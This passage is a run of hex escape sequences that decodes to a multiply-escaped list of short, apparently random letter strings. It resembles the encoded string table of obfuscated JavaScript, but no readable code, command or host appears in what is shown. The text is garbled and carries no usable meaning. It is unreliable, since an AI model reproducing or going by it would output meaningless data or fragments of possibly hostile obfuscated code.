\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64